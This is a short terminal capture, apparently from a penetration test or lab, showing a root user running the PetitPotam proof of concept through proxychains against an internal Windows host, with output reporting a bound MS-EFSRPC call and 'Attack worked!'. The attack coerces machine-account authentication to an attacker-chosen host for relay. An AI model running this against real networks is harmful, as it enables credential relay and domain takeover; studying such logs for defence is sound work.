 root@ts:/opt/PetitPotam# proxychains python3 PetitPotam.py 172.16.1.12 172.16.1.21
ProxyChains-3.1 (http://proxychains.sf.net)
Petit Potam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.16.1.21[\PIPE\lsarpc]
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.1.21:445-<><>-OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
root@ts:/opt/PetitPotam#